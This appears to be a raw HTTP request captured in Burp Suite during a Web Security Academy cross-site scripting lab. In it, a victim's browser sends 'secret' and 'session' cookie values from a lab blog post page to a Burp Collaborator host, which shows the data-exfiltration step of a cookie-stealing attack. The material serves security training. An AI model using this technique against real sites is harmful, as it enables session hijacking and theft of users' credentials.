 Raw Params Headers Hex
Host: whhixcorqrhilunlf8f1jgf34ualya.burpcollaborator.net
Connection: keep-alive
Content-Length: 81
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: https://acc01fdc1ffcd71a80120c1000aa0012.web-security-academy.net
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://acc01fdc1ffcd71a80120c1000aa0012.web-security-academy.net/post?postId=6
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US
secret=BWr70JFKwvauA0UIGtZD5f6SR1W7va7j; session=VI9n0Jnmw8YYvafchF4W1S0jrGY4166R